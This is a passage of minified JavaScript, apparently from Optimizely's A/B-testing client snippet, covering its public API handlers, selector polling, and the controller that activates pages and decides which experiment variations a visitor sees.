e.changes&&(e.changes=i.map(e.changes,n.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId)),t.variations&&i.each(t.variations,(function(t){t.actions&&i.each(t.actions,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId))}))}))})),e}(t.data.layer)}),"campaignEvent"),e.decisionTicket=t.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(t.data.decision),e.audiences=t.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},n.translateViewActivatedToPageActivated=function(t){return{type:"lifecycle",name:"pageActivated",data:{page:t.data.view}}},n.dereferenceChangeId=function(t){var n=u.getChange(t);return n?o.safeReference(n):t};var s=function(t,n){var e=i.omit(t,i.keys(n));return i.each(n,(function(n,i){e[n]=t[i]})),e}},4605:function(t,n,e){var i=e(6503).Promise,r=e(1946).o,o=e(3843).poll,a=e(8576).x,u=e(3784).a;n.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},3109:function(t){t.exports={DEFAULT_INTERVAL:20}},1946:function(t,n,e){var i=e(3062),r=(e(9326),e(8223)),o=r.get("stores/directive"),a=e(8641),u=(e(1364),e(7798),e(1123),e(1879).generate),s=e(3843),c=e(2384),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(t){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(t){var n=s.poll(i.partial(v,t));l[t].cancelObservation=function(){n(),delete l[t]}};var t,n=function(){this.disconnect(),i.each(i.keys(l),v),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return t=new MutationObserver(n),function(n){var o=l[n];t.observe(r,e),o.cancelObservation=function(){delete l[n],i.isEmpty(l)&&t.disconnect()}}}(),d(t)};function h(t){var n=l[t];n&&n.cancelObservation&&n.cancelObservation()}function v(t){if(l[t]){if(function(t){var n=t.options.timeout;if(null!==n)if("function"==typeof n)try{return n()}catch(e){}else if(Date.now()-t.startTime>n)return!0;return!1}(l[t]))return 0===l[t].matchedCount&&i.isFunction(l[t].options.onTimeout)&&l[t].options.onTimeout(),void h(t);var n=a.querySelectorAll(l[t].selector);n.length&&(i.each(n,(function(n){n.T&&n.T[t]||l[t].callbackQueue.push(n)})),function(t){for(;l[t]&&l[t].callbackQueue.length;){var n=l[t].callbackQueue.shift();if(p(n,t),l[t].matchedCount=l[t].matchedCount+1,l[t].callback(n),l[t]&&l[t].options.once)return void h(t)}}(t))}}function p(t,n){t.T||(t.T={}),t.T[n]=!0}n.o=function(t,n,e){if(!function(t){try{a.querySelector(t)}catch(n){return!1}return!0}(t))throw new Error("observeSelector expects a valid css selector as its first argument");if(!i.isFunction(n))throw new Error("observeSelector expects a function as its second argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:n,callbackQueue:[],matchedCount:0,options:e,selector:t,startTime:Date.now()},d(r),c.setTimeout(i.bind(v,null,r),0),i.partial(h,r)}},3843:function(t,n,e){var i=e(3062),r=(e(9326),e(8223)),o=(e(7798),e(1123),e(1879).generate),a=e(2384),u=e(3109).DEFAULT_INTERVAL,s=(r.get("stores/rum"),{});function c(t){s[t]&&i.each(s[t].callbacks,(function(t){t.call(null)}))}function f(t,n){s[n]&&s[n].callbacks[t]&&(delete s[n].callbacks[t],i.some(s[n].callbacks)||(clearInterval(s[n].id),delete s[n]))}n.poll=function(t,n){i.isNumber(n)||(n=u),s[n]||(s[n]={callbacks:{},id:a.setInterval(i.partial(c,n),n)});var e=o();return s[n].callbacks[e]=t,i.partial(f,e,n)},n.cancelAll=function(){i.each(s,(function(t,n){clearInterval(t.id),delete s[n]}))}},8576:function(t,n,e){var i=e(6503).Promise,r=e(1946).o;n.x=function(t){return new i((function(n,e){r(t,n,{once:!0})}))}},3784:function(t,n,e){var i=e(6503).Promise,r=e(3843).poll;n.a=function(t){return new i((function(n,e){if(t())n();else var i=r((function(){t()&&(i(),n())}))}))}},9470:function(t,n,e){var i=e(3062),r=e(9326),o=e(8191),a=e(5058),u=e(1578),s=e(7798),c=e(8385),f=e(9744),l=e(2418),d=e(4728).v,h=e(1484),v=e(3156),p=(e(771),e(869)),g=e(2104),m=e(1123),_=e(7478),w=e(9984),y=e(8906),b=e(7159),E=(e(8028),e(1242)),I=e(5295),A=e(8223),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),C=A.get("stores/layer_data"),N=A.get("stores/directive"),D=!1,O=n.ApiListenerError=d("ApiListenerError");n.event=function(t){var n;switch(t.eventType){case"click":n=function(t){var n;return t.eventData&&(n=p.create(t.eventData.id,t.eventData.apiName,"click",t.eventData)),function(){var t=c.trackClickEvent(n);t?y.log("API / Tracking click event:",t):y.log("API / Not tracking click event:",t)}}(t);break;case"decision":n=function(t){var n=t.eventData,e=w.createLayerState(n.layerId,n.experimentId,n.variationId,n.isLayerHoldback,n.isLayerConcluded),i=w.createSingle(n.layerId,n.experimentId,n.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),c.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(t);break;case"pageview":n=function(t){var n=E.create(t.eventData.id,t.eventData.apiName),e=E.createState(n.id);return function(){var t=c.trackViewActivation(n,e);t?y.log("API / Tracking pageview event:",t):y.log("API / Not tracking pageview event:",t)}}(t);break;default:n=function(t){var n;return t.eventId&&(n=p.create(t.eventId,t.eventName,"custom")),E.updateAllViewTags(),function(){c.trackCustomEvent(t.eventName,t.tags,n,t.properties)?y.log("API / Tracking custom event:",t.eventName,t.tags):y.log("API / Not tracking custom event:",t.eventName)}}(t)}R.getBucketingId()?n():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postActivate,cleanupFn:n})},n.clientMetadata=function(t){D},n.priorRedirectString=function(t){},n.microsnippetError=function(t){},n.rum=function(t){m.dispatch(r.SET_RUM_DATA,t.eventData)},n.initialViewStates=function(t){var n=i.map(t.states,(function(t,n){return{id:n,isActive:t}}));E.registerViews(n)},n.page=function(t){var n=k.getByApiName(t.pageName);if(!n)throw new Error('Unknown page "'+t.pageName+'"');var e=!t.hasOwnProperty("isActive")||t.isActive,i=function(){e?E.activateViaAPI(n,t.tags):(E.deactivate(n),y.log("API / Deactivated Page",E.description(n)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postViewsActivated,cleanupFn:i})},n.tags=function(t){E.setGlobalTags(t.tags)},n.user=function(t){y.log("API / Setting visitor custom attributes:",t.attributes),i.each(t.attributes,(function(t,n){var e,i,r=n,o=T.getById(n)||T.getByApiName(n);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:t};e&&(a.name=e),x(r,a,!0)}))},n.ga4User=function(t){t.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",t.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,t)):y.error('API / Argument "ga4UserId" is missing')};var x=function(t,n,e){var i=[{key:e?["custom",t]:[t],value:n,metadata:{lastModified:h.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};n.optOut=function(t){var n=!t.hasOwnProperty("isOptOut")||t.isOptOut;v.setOptOut(n)},n.cookieExpiration=function(t){var n=t.cookieExpirationDays;n<90&&(y.error('Argument "cookieExpirationDays"=',n,"less than minimum days:",90,", setting to minimum."),n=90),y.log("API / Setting cookie age to",n,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*n)},n.extendCookieLifetime=function(t){t=i.extend({isEnabled:!0},t),y.log("API / Setting cookie automatic lifetime extension to",t.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,t.isEnabled)},n.cookieDomain=function(t){y.log("API / Setting cookie domain to",t.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,t.cookieDomain)},n.disable=function(t){if(t.scope){if("tracking"!==t.scope)throw new Error('Unknown "scope" for disable: '+t.scope);y.log("API / Disabling tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},n.log=function(t){var n=t.level,e=t.match;i.isUndefined(n)&&(n="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(n)},n.registerModule=function(t){var n="custom/"+t.moduleName;if(a[n]||o.get(n))throw new Error('Module name "'+n+'" is reserved. Will not be registered as plugin.');b.registerApiModule(n,t.module)},n.dataFromSource=function(t){var n=t.source;l.makeAsyncRequest(n),l.resolveRequest(n,t.data)},n.addListener=function(t){if(!i.isFunction(t.handler))throw new Error("A handler function must be supplied");(t=i.omit(t,"type")).publicOnly=!0,t.emitErrors=!0;var n=t.handler;t.handler=function(t){try{return n(t)}catch(e){throw new O(e)}},g.on(t)},n.removeListener=function(t){if(!t.token)throw new Error("Must supply a token to removeListener");g.off(t.token)},n.load=function(t){t.data=i.extend({},t.data),u.normalizeClientData(t.data),m.dispatch(r.DATA_LOADED,{data:t.data})},n.integrationSettings=function(t){if(!t.id)throw new Error("id is required");if(!t.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},t.settings,{id:t.id}))},n.bucketVisitor=function(t){if(!t.variationId&&i.isUndefined(t.variationIndex)||t.variationId&&t.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!t.experimentId)throw new Error("An experimentId is required.");var n,e,r=t.campaignId;if(r){if(!(n=C.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(n=C.getLayerByExperimentId(t.experimentId)).id))throw new Error("Could not find layer for experiment "+t.experimentId);if(!(e=i.find(n.experiments,{id:t.experimentId})))throw new Error("Could not find experiment "+t.experimentId+" in layer "+r);var o=t.variationId;if(i.isUndefined(t.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+t.experimentId)}else if(!(o=e.variations[t.variationIndex].id))throw new Error("Could not find variation at index "+t.variationIndex+" in experiment "+t.experimentId);I.updateVariationIdMap(r,t.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,t.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},n.waitForOriginSync=function(t){if(!i.isArray(t.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(t.canonicalOrigins));i.each(t.canonicalOrigins,(function(t){if(!i.isString(t))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===t?"undefined":(n=t)&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n));var n})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:t.canonicalOrigins})},n.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},n.activate=function(){N.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(t){E.deactivate(k.get(t.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},n.sendEvents=function(){f.emitSendEvents()},n.holdEvents=function(){f.emitHoldEvents()}},3747:function(){},94:function(t,n,e){var i=e(3062),r=e(4728).v,o=n.ActivationCodeError=r("ActivationCodeError"),a=n.ProjectJSError=r("ProjectJSError"),u=e(8405),s=e(9326),c=e(8385),f=e(9744),l=e(5321),d=e(7079),h=e(1578),v=e(1484),p=e(2137),g=e(8223),m=e(3156),_=e(8641),w=e(7798),y=e(2104),b=e(8885),E=e(9278),I=e(1123),A=e(1790),T=e(9984),S=e(7387).DT,k=e(8906),R=e(5778),C=e(3624),N=e(7159),D=e(3731),O=e(6503).Promise,x=e(6697),M=e(8028),P=e(3903),L=e(5137),U=e(1242),V=e(5295),F=e(2384),B=(g=e(8223)).get("stores/session"),z=g.get("stores/audience_data"),j=g.get("stores/action_data"),G=g.get("stores/cleanup"),q=g.get("stores/directive"),H=g.get("stores/global"),Y=g.get("stores/group_data"),$=g.get("stores/layer_data"),K=g.get("stores/layer"),W=g.get("stores/pending_events"),X=g.get("stores/plugins"),J=g.get("stores/rum"),Q=g.get("stores/visitor"),Z=g.get("stores/view_data"),tt=g.get("stores/view"),nt=g.get("stores/visitor_id"),et=g.get("stores/visitor_bucketing"),it=g.get("stores/xdomain"),rt=e(8191),ot=e(771),at=e(1724),ut=!1,st=n;function ct(){var t=null;i.isNumber(t)&&0===$.getCount()?(k.log("Activating after delay of",t,"ms because no Experiments are running"),I.dispatch(s.SET_RUM_DATA,{data:{activateDfd:!0}}),F.setTimeout(f.emitActivateEvent,t)):f.emitActivateEvent()}function ft(t){ot.handleError(t.data.error,t.data.metadata)}function lt(t,n){I.dispatch(s.SET_RUM_DATA,{data:{extras:{xdAttempt:t,xdError:n?n.toString():void 0}}})}function dt(t,n,e){t=t||[];var r=H.getGlobalHoldbackThreshold(),o=nt.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=Q.getVisitorProfile();n&&(a=et.getVariationIdMap()[n.id]);var s={bucketingId:o,visitorProfile:u,audiences:t,globalHoldback:r,preferredVariationMap:a,layer:n};return n&&e&&p.isPageIdRelevant(n)?i.map(e,(function(t){return p.createTicket(i.extend({},s,{pageId:t}))})):[p.createTicket(s)]}function ht(t,e,r,o){try{var a=function(t){return{bucketingId:nt.getBucketingId(),preferredLayerId:et.getPreferredLayerMap()[t.id]}}(o),u=p.decideGroup(o,a);if(u.reason)return k.debug("Not activating Group",A.description(o),"; reason:",u.reason),J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),O.resolve();var c=$.get(u.layerId);if(!c)return k.debug("Visitor was bucketed into a Campaign ("+u.layerId+") which is not in this snippet"),O.resolve();var f=i.filter(c.pageIds,i.partial(i.includes,r));return i.isEmpty(f)?(k.debug("Not activating Group",A.description(o),"; reason: visitor was bucketed into a Campaign/Experiment not related to the currently-activating Page(s)"),O.resolve()):(J.getSampleRum()&&I.dispatch(s.RECORD_LAYER_FEATURE_USAGE,{feature:"mutex",entityId:o.id}),n.decideAndExecuteLayerASAP(t,e,f,c))}catch(l){return k.error("Error getting decision for Group",A.description(o),"; ",l),O.reject(l)}}function vt(t,n){var e={};return i.each(t,(function(t){i.isArray(t)?i.extend(e,vt(t,n)):i.isObject(t)&&n[t.type]&&(e[t.type]=!0)})),e}function pt(t){var n=[];return i.each(t,(function(t){n.push(t.name,t)})),n}function gt(t){var n=G.getCleanupFns(t);if(n.length>0){for(;n.length>0;)n.shift()();I.dispatch(s.CLEAR_CLEANUP_FN,{lifecycle:t})}}n.initialize=function(t){return this.initGlobalStore(t.clientData),this.initializePlugins(t.plugins)},n.initGlobalStore=function(t){h.normalizeClientData(t),y.on({filter:{type:"error"},handler:ft}),I.dispatch(s.DATA_LOADED,{data:t}),k.log("Initialized with DATA:",t)},n.initializePlugins=function(t){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(t){var n=!0;return!rt.push(t,n)}))),m.setOptOut(q.shouldOptOut()),!q.isDisabled()&&!q.shouldOptOut()){at.queueBeacons(),_.isReady()?I.dispatch(s.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(s.SET_DOMCONTENTLOADED)})),C.time("projectJS");var e=H.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(h){k.error("Error while executing projectJS: ",h),d.emitError(new a(h))}C.timeEnd("projectJS"),i.each(t||[],(function(t){try{t(N)}catch(h){d.emitInternalError(h)}})),i.each(H.getPlugins()||[],(function(t){try{E.apply(t,[N])}catch(h){d.emitError(h)}})),M.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){Q.observe(V.persistVisitorProfile),K.observe(V.persistLayerStates),B.observe(V.persistSessionState),W.observe(R.persistPendingEvents),et.observe(V.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:n.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:n.onPageDeactivated}),n.initializeApi();var o=R.getPendingEvents();if(o&&(I.dispatch(s.LOAD_PENDING_EVENTS,{events:o}),R.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:n.activate}),f.emitInitializedEvent(),!q.shouldActivate())return O.resolve();var u=[];if(it.isDisabled())ct();else{var c=n.initializeXDomainStorage();if(u.push(c),Boolean(it.getCanonicalOrigins())){var l=P.makeTimeoutPromise(1e3);O.race([c,l])["catch"]((function(t){k.error("Failed to initialize xDomain storage: ",t)})).then(ct)["catch"](ot.handleError)}else ct()}return O.all(u)}k.log("Controller / Is disabled")},n.activate=function(){try{var t=[];k.log("Activated client"),gt(w.Lifecycle.preActivate);var n=!1;ut;var e=v.now();I.dispatch(s.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=Z.getAll();U.registerViews(r,n),V.setId(V.getOrGenerateId()),t.push(c.trackPostRedirectDecisionEvent()),I.dispatch(s.MERGE_VARIATION_ID_MAP,{variationIdMap:V.getVariationIdMap()}),I.dispatch(s.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:V.getContextualMabMap()}),I.dispatch(s.SET_ODP_SEGMENTS,V.getOdpSegments()),I.dispatch(s.MERGE_PREFERRED_LAYER_MAP,{preferredLayerMap:V.getPreferredLayerMap()}),gt(w.Lifecycle.postVisitorProfileLoad),t.push((g=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=Q.getVisitorProfile(),V.populateEagerVisitorData(g,m)).then((function(){k.log("Populated visitor profile")})));var o=dt(),a=p.decideGlobal(o);k.log("Made global decision",o,"->",a),I.dispatch(s.RECORD_GLOBAL_DECISION,a);var u=c.trackClientActivation();u?k.log("Tracked activation event",u):k.log("Not tracking activation event");var l=st.setUpViewActivation(r),h=[];return i.each(l,(function(t){h=h.concat(U.activateMultiple([t]))})),gt(w.Lifecycle.postViewsActivated),gt(w.Lifecycle.postActivate),f.emitActivatedEvent(),O.all(t).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),k.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),O.reject(_)}var g,m},st.setUpViewActivation=function(t){var n=[];return i.each(t,(function(t){i.isBoolean(tt.getViewState(t.id).isActive)&&U.isActivationTypeImmediate(t.activationType)?k.debug("Skipping page: already evaluated, presumably at the edge",U.description(t)):U.shouldTriggerImmediately(t.activationType)?n.push(t):t.activationType===w.ViewActivationTypes.callback?(k.debug("Setting up conditional activation for Page",U.description(t)),st.activateViewOnCallback(t)):t.activationType===w.ViewActivationTypes.polling?(k.debug("Setting up polling activation for Page",U.description(t)),D.pollFor(i.partial(E.apply,t.activationCode),null,i.partial(L.isTimedOut,v.now())).then((function(){U.activateMultiple([t])}))["catch"]((function(n){k.warn("Failed to activate view ",t,n)}))):t.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+t.activationType))})),n},st.activateViewOnCallback=function(t){var n={pageId:t.id};Object.defineProperty(n,"isActive",{get:function(){return tt.isViewActive(t.id)}});try{E.apply(t.activationCode,[function(n){var e=i.extend({},n,{pageName:t.apiName,type:"page"});rt.push(e)},n])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+U.description(t));d.emitError(e,{originalError:r,userError:!0})}},n.onViewsActivated=function(t){var e,r=t.data.views,o=i.map(r,"id");try{if(!nt.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(t){var e=$.getAllByPageIds(t),r=q.getForceVariationIds(),o=q.getForceAudienceIds(),a=!i.isEmpty(r);a&&k.log("Force variations are in use. Disabling mutual exclusivity.");var u=a?{individual:e}:i.reduce(e,(function(t,n){return n.groupId?t.groups[n.groupId]||(t.groups[n.groupId]=Y.get(n.groupId)):t.individual.push(n),t}),{groups:{},individual:[]});k.log("Deciding Campaigns/Experiments for Page(s)",t);var s=i.map(u.groups,A.description).join(", ");k.log("Groups:",s);var c=i.map(u.individual,T.description).join(", ");k.log("Campaigns/Experiments not in Groups (by Campaign id):",c);var f=i.map(u.groups,i.partial(ht,r,o,t))||[],l=i.map(u.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,t));return n.decideAndExecuteLayerASAP(r,o,a,e)})),d=f.concat(l);return O.all(d).then((function(n){var e=i.filter(n,(function(t){return!!t}));return k.log("All Campaigns/Experiments for Page(s) (by Campaign id)",t,"resolved:",i.map(e,T.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=O.all(i.map(r,(function(t){var n=function(){U.parseViewTags(t);var n=c.trackViewActivation(t);n?k.log("Tracked activation for Page",U.description(t),n):k.log("Not Tracking activation for Page",U.description(t))};return _.isReady()?O.resolve(n()):D.pollFor(_.isReady,1e3).then(n)}))),O.all([a,e])}catch(u){d.emitError(u)}},n.onPageDeactivated=function(t){var n=t.data.page,e=j.getAllActionIdsByPageId(n.id);i.each(e,(function(t){var e=j.getActionState(t);e&&(i.each(e,(function(t,e){if(t.cancel)try{t.cancel(),k.debug("Controller / Canceled change",e,"observation due to deactivation of page:",n)}catch(i){k.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(n.undoOnDeactivation&&t.undo)try{t.undo(),k.debug("Controller / Undid change",e,"due to deactivation of page:",n)}catch(r){k.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(s.REMOVE_ACTION_STATE,{actionId:t}),k.debug("Controller / Undid changes and/or canceled change observation due to deactivation of page:",n,t))}))},n.initializeApi=function(){var t={push:rt.push};t.get=rt.get;var n=window.optimizely;i.isArray(n)&&i.each(n,(function(n){t.push(n)})),t.data={note:"Obsolete, use optimizely.get('data') instead"},t.state={},window.optimizely=t},n.persistItemsWithId=function(t){return i.each(t,(function(t,n){V.checkKeyForVisitorId(n)&&S.setItem(n,t)})),t},n.initializeXDomainStorage=function(){var t=e(178),r=!!V.getCurrentId(),o=!!r&&V.hasSomeData();r?o?k.log("xd / Existing visitor; has data on this origin"):k.log("xd / Existing visitor; new to this origin"):k.log("xd / New visitor");var a=H.getAccountId(),u="https://a24622810079.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),c="/client_storage/a"+a+".html";t.subscribe((function(t,n){V.checkKeyForVisitorId(t)&&S.setItem(t,n)}));var l=t.fetchAll().then((function(n){if(!nt.getVisitorIdLocator()){var e=it.getCanonicalOrigins();if(e){var i=t.getXDomainUserId(n,e);i&&(k.log("Syncing cross-origin visitor randomId:",i),V.maybePersistVisitorId({randomId:i}))}}return V.deleteOldForeignData(),n})).then(n.persistItemsWithId).then((function(t){if(V.loadForeignData(),r&&!o){var n=!i.isEmpty(t);k.debug("xd / Loaded foreign data? ",n),lt(n)}k.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(t){throw r&&!o&&(k.debug("xd / Failed to load foreign data:",t),lt(!1,t)),t}));return O.all([t.load(u,c)["catch"]((function(t){throw k.debug("xd / Failed to load iframe:",t),r&&!o&&lt(!1,t),t})),l["catch"]((function(t){k.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",t.message),k.debug("xd / Enqueuing sync to happen after visitorId set."),I.dispatch(s.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},n.decideAndExecuteLayerASAP=function(t,e,r,o){return new O((function(a,d){try{!function(t,n,e,r,o){if(n.length||e.length)return void o(dt([],void 0,r));var a=T.relatedAudienceIds(t),u=i.reduce(a,(function(t,n){var e=z.get(n);return!e||t.push(e),t}),[]),c=X.getAllPlugins(w.PluginTypes.audienceMatchers);if(J.getSampleRum()){var f={};if(i.each(u,(function(t){i.extend(f,vt(t.conditions,c))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(s.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:t.id})}}var h=function(t){k.debug("Audience list for extracting types",t);try{var n=new Set(i(t).map("conditions").flattenDeep().filter((function(t){return"string"!=typeof t})).map("type").value());return n.has("time_and_day")&&n.add("currentTimestamp"),k.debug("Extracted unique types from audiences",n),n}catch(e){return k.error("An error occurred while extracting types from audiences:",e),new Set}}(u),v=X.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=Q.getVisitorProfile();V.populateLazyVisitorData(v,p,h),function(t,n,e,r){var o=i.reduce(t,(function(t,e){return i.extend(t,l.requiredAudienceFieldsForConditions(e.conditions,n))}),{}),a=i.reduce(o,(function(t,n){if(i.isUndefined(V.getAttribute(n))){var e=V.getPendingAttributeValue(n);i.isUndefined(e)||t.push(e)}return t}),[]);if(0===a.length)return r();var u=[].concat(t),s=x.firstToResolve(i.map(a,(function(t){return O.resolve(t).then((function(){var t=Q.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(t,e,n))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));O.race([s,new O((function(t,n){F.setTimeout(n,e)}))]).then((function(){k.log("Activating Campaign after pending Audiences resolved",t),r()}),(function(){k.log("Activating Campaign after timeout on Audiences",t),r()}))}(u,c,T.getActivationTimeout(t),(function(){var n=dt(u,t,r);i.map(n,(function(n){!function(t,n,e){var r=i.map(t.audienceIds,i.bind(z.get,z)),o=i.filter(n,(function(n){return!i.includes(t.audienceIds,n.id)}));k.log("When deciding Campaign",T.description(e),"visitor is in audiences:",pt(r),"and not in audiences:",pt(o))}(n,u,t)})),o(n)}))}(o,t,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;k.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(t,e,r,o,a){var l=T.description(t);k.log("Activating Campaign",l,"on Page(s)",o),r.length&&(k.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=n.decideLayer(t,a,e),h=!(!e.length&&!r.length),v=n.getActionsForDecision(t,d,h),g=function(t,n){return i.filter(t,(function(t){return i.isUndefined(t.pageId)||i.includes(n,t.pageId)}))}(v.actions,o);if(v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Preparing actions",t,"for Campaign",o,"on Page(s)",r),i.forEach(t,u.prepareAction)}(g,t,0,o),i.forEach(o,(function(){c.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:t,decisionTicket:a,decision:d}),d.error)throw d.error;if(J.getSampleRum()){I.dispatch(s.RECORD_LAYER_POLICY_USAGE,{policy:t.policy,layerId:t.id});var m=function(t){var n={};return i.each(t,(function(t){i.each(t.changeSet,(function(t){n[t.type]||(n[t.type]=!0)}))})),n}(v.actions);I.dispatch(s.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:t.id}),i.isEmpty(t.integrationSettings)||I.dispatch(s.RECORD_INTEGRATION_USAGE,{integrations:T.getIntegrationTypes(t),layerId:t.id})}if(!p.isInCohort(d))return void k.log("Not activating Campaign: "+T.description(t)+"; not in the cohort because:",d.reason);v.maybeExecute&&function(t,n,e,r){var o=T.description(n);k.log("Executing actions",t,"for Campaign",o,"on Page(s)",r),O.all(i.map(t,(function(t){return u.executePreparedAction(t).then(i.partial(f.emitActionAppliedEvent,t))}))).then((function(){k.log("All page actions for",e,"applied:",t),f.emitActionsForDecisionAppliedEvent(e,t)}))["catch"]((function(t){k.warn("Error evaluating page actions for decision",e,"because:",t)}))}(g,t,d,o)}(o,t,e,l,a)})),a(o)}))}catch(h){k.error("Error getting decision for Campaign: "+T.description(o),h),d(h)}}))},n.decideLayer=function(t,n,e){var i;var r=T.description(t);i=e.length?p.getDummyLayerDecision(t,e):p.decideLayer(t,n),k.log("Recording decision for Campaign",r,n,"->",i),T.recordLayerDecision(t.id,n,i),i.variationId&&i.experimentId&&V.updateVariationIdMap(t.id,i.experimentId,i.variationId),t.groupId&&V.updatePreferredLayerMap(t.groupId,t.id);return i},n.getActionsForDecision=function(t,n,e){var i=T.description(t),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(j.getLayerActions(n.layerId)||[],j.getExperimentActions(n.experimentId)||[],j.getExperimentVariationActions(n.experimentId,n.variationId)||[]),!e&&H.isGlobalHoldback())return k.log(r,i,"(visitor is in global holdback)"),o;if(n.isLayerHoldback)return k.log(r,i,"(visitor is in layer holdback)"),o;if(!n.experimentId||!n.variationId)return k.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,k.log("Got Actions for Campaign:",i,o.actions),o}},5132:function(t,n,e){var i=e(6503).Promise,r=e(1484),o=e(8223).get("stores/plugins"),a=e(7798),u=e(8906);n.create=function(t,n,e){var s={identifier:t.id,action:n,startTime:e||r.now()};try{var c=o.getPlugin(a.PluginTypes.changeAppliers,t.type);if(!c)throw new Error("Unrecognized change type "+t.type);return new c(t,s)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},5588:function(t){t.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},2916:function(t,n,e){var i=e(3062),r=e(5588).CHANGE_DATA_KEY;function o(t,n){return[t,n].join("_")}n.getData=function(t,n,e){var i=o(n,e);return t[r]&&t[r][i]?t[r][i]:null},n.hasData=function(t){return 